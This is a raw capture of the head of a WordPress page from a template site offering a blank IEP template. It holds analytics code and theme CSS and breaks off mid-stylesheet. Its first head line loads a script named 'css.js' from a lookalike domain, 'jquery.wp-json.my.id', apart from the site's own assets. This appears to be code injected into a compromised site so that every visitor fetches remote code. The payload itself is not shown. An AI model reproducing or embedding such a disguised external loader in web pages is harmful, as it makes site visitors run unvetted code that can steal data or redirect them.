

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/blank-iep-template/special-education-iep-template-best-photos-of-sample-iep-intended-for-blank-iep-template/
body_size: 12039
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Special Education Iep Template | Best Photos Of Sample Iep intended for Blank Iep Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) 